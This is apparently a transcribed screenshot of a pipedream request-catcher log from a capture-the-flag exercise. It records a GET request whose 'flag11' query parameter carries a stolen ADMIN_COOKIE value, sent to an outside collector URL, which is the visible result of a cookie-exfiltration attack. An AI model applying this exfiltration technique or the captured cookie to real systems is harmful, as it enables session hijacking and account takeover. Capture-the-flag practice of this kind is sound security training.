 Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
method: GET
path: /
query {1}
flag11: status=invite; ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
url https://eoy0k4cp48905c8.m.pipedream.net/?flag11=status=invite;%20ADMIN